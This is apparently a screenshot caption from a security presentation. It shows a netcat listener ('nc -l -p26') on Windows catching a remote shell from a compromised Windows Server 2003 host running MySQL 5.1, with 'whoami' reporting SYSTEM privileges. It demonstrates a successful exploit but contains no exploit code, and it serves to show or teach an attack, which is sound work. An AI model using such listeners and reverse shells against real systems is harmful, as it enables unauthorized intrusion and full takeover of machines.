 Command Prompt - nc -l -p26
C:\syscan>nc -l -p26
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Documents and Settings\All Users\Application Data\MySQL\MySQL Server 5.1\Data
>whoami
whoami
nt authority\system
C:\Documents and Settings\All Users\Application Data\MySQL\MySQL Server 5.1\Data
>